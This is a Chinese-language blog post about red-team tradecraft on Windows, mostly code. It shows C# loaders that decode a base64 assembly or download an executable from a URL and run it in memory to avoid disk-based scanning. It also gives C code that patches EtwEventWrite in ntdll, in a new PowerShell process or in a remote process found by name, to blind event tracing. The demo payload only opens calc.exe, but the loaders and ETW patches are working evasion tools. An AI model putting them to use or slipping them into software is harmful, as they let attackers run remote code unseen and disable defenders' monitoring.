c#

loader
一种是通过反射找到指定空间的类中method进行Invoke
另一种是通过EntryPoint.Invoke加载
反射加载
Assembly.Load()是从String或AssemblyName类型加载程序集,可以读取字符串形式的程序集
Assembly.LoadFrom()从指定文件中加载程序集,同时会加载目标程序集所引用和依赖的其他程序集。
Assembly.LoadFile()也是从指定文件中加载程序集,但不会加载目标程序集所引用和依赖的其他程序集。
a.cs
using System;
using System.Diagnostics;
namespace DemoExe
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("DemoExe Run!!");
}
}
public class Test
{
public static void TestMethod()
{
Process p = new Process();
p.StartInfo.FileName = "C:\\windows\\system32\\calc.exe";
p.Start();
}
}
}
csc /out:test.exe .\a.cs
create.cs
using System;
namespace Tobase64
{
class Program
{
static void Main(string[] args)
{
byte[] base64Buff = File.ReadAllBytes("E:\\tmp\\c#test\\test.exe");
string base64string = Convert.ToBase64String(base64Buff);
Console.WriteLine(base64string);
}
}
}
loader.cs
using System;
using System.Reflection;
namespace LoadExe
{
class Program
{
static void Main(string[] args)
{
string base64string = @"";
byte[] Buffer = Convert.FromBase64String(base64string);
Assembly assembly = Assembly.Load(Buffer);
Type type = assembly.GetType("DemoExe.Test");
MethodInfo method = type.GetMethod("TestMethod");
Object obj = assembly.CreateInstance(method.Name);
method.Invoke(obj, null);
}
}
}
远程拉取
using System;
using System.Net;
using System.Reflection;
namespace demo1
{
class Program
{
static void Main(string[] args)
{
string fileDownloadurl = null;
string filedownloadtype = null;
byte[] filebuffer = null;
try
{
fileDownloadurl = args[1];
filedownloadtype = args[0];
}
catch
{
Console.WriteLine("\n加载远程exe文件到内存执行:sflcsharp.exe -b exe文件的url");
Console.WriteLine("\n加载远程base64密文文件到内存执行:为sflcsharp.exe -b64 b64文件的url");
Environment.Exit(0);
}
if (filedownloadtype == "-b")
{
filebuffer = Downloadbinarypefilebyhttp(fileDownloadurl);
}
if (filedownloadtype == "-b64")
{
filebuffer = downloadbase64(fileDownloadurl);
}
if (filebuffer != null)
{
Console.WriteLine("正在将下载下来的程序加载到当前用户的内存中");
Assembly assemblyinstance = Assembly.Load(filebuffer); //将下载下来的程序加载到当前用户的内存中
Console.WriteLine("正在寻找程序入口点并执行程序");
assemblyinstance.EntryPoint.Invoke(null, new object[] { null }); //找到程序的入口点并执行程序
Console.WriteLine("\n程序执行完毕");
}
}
public static byte[] Downloadbinarypefilebyhttp(string url)
{
Console.WriteLine("\n创建WebClient类用来下载PE文件");
WebClient downloadwebclient = new WebClient(); //这个类可以从指定url上下载或者上传数据
Console.WriteLine("\n下载文件后自动保存为byte[]格式\n");
byte[] test = downloadwebclient.DownloadData(url);
return test;
}
public static byte[] downloadbase64(string url)
{
Console.WriteLine("\n创建WebClient类用来下载base64密文文件,下载到的数据按照字符串格式保存在内存");
WebClient downloadwebclient = new WebClient(); //这个类可以从指定url上下载或者上传数据
string b64 = downloadwebclient.DownloadString(url);
Console.WriteLine("将base64字符串转换为byte[]类型的数据");
byte[] test = Convert.FromBase64String(b64);
return test;
}
}
}
ExecuteAssembly
简介
功能通过在目标机器的内存中加载.NET程序集并执行它,而不需要将程序集写入到磁盘,避免在磁盘上留下可疑的文件,从而绕过某些基于文件扫描的防御手段。
过程
1 加载CLR环境 2 获取程序域 3 装载程序集 4 执行程序集
bypass etw
程序集被调用的一些信息被记录,需要bypass etw

Patch EtwEventWrite Function
Patch EtwEventWrite或者EtwEventWriteFull
xdb分析略,修改ntdll中EtwEventWrite直接ret(c3),重新获取Etw则会返回超时

c语言实现
#include <Windows.h>
#include <stdio.h>
#include <Tlhelp32.h>
void bypassetw()
{
STARTUPINFOA si = { 0 };
PROCESS_INFORMATION pi = { 0 };
si.cb = sizeof(si);
CreateProcessA(NULL, (LPSTR)"powershell -NoExit", NULL, NULL, NULL, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
unsigned char EtwEventWrite[] = { 'E','t','w','E','v','e','n','t','W','r','i','t','e', 0 };
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
LPVOID pEtwEventWrite = GetProcAddress(hNtdll, (LPCSTR)EtwEventWrite);
DWORD oldProtect,ool=0;
char patch = 0xc3;
VirtualProtectEx(pi.hProcess, (LPVOID)pEtwEventWrite, 1, PAGE_EXECUTE_READWRITE, &oldProtect);
WriteProcessMemory(pi.hProcess, (LPVOID)pEtwEventWrite, &patch, sizeof(char), NULL);
VirtualProtectEx(pi.hProcess, (LPVOID)pEtwEventWrite, 1, oldProtect, &ool);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
FreeLibrary(hNtdll);
}
int main() {
bypassetw();
return 0;
}
远程指定进程bypass,将之前写的远程进程注入稍微修改即可
#include <windows.h>
#include <stdio.h>
#include <TlHelp32.h>
typedef FARPROC
(WINAPI
* pGetProcAddress)(
_In_ HMODULE hModule,
_In_ LPCSTR lpProcName
);
typedef HMODULE
(WINAPI
* pLoadLibraryA)(
_In_ LPCSTR lpLibFileName
);
BOOL mydllinject(DWORD pid);
DWORD fun(LPCTSTR ProcessName);
int main()
{
DWORD pid = 0;
pid = fun(L"cc.exe");
printf("pid:%u\n", pid);
mydllinject(pid);
system("pause");
return 0;
}
BOOL mydllinject(DWORD pid)
{
HMODULE hMod = GetModuleHandle(L"kernel32.dll");
pGetProcAddress pThreadProc = (pGetProcAddress)GetProcAddress(hMod, "LoadLibraryW");
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (hProcess == NULL)
{
return FALSE;
}
char patch = 0xc3;
unsigned char EtwEventWrite[] = { 'E','t','w','E','v','e','n','t','W','r','i','t','e', 0 };
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
LPVOID pEtwEventWrite = GetProcAddress(hNtdll, (LPCSTR)EtwEventWrite);
DWORD oldProtect, ool = 0;
printf("%x\n", pEtwEventWrite);
VirtualProtectEx(hProcess, (LPVOID)pEtwEventWrite, 1, PAGE_EXECUTE_READWRITE, &oldProtect);
WriteProcessMemory(hProcess, (LPVOID)pEtwEventWrite, &patch, sizeof(char), NULL);
VirtualProtectEx(hProcess, (LPVOID)pEtwEventWrite, 1, oldProtect, &ool);
}
DWORD fun(LPCTSTR ProcessName)
{
HANDLE hProceessnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hProceessnap == INVALID_HANDLE_VALUE)
{
printf_s("创建进行快照失败\n");
return 0;
}
else
{
PROCESSENTRY32 pe32;
pe32.dwSize = sizeof(pe32);
BOOL hProcess = Process32First(hProceessnap, &pe32);
while (hProcess)
{
if (_wcsicmp(ProcessName, pe32.szExeFile) == 0)
{
return pe32.th32ProcessID;
}
hProcess = Process32Next(hProceessnap, &pe32);
}
}
CloseHandle(hProceessnap);
return 0;
}
效果展示,成功致盲Etw对cc.exe的监测

4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)

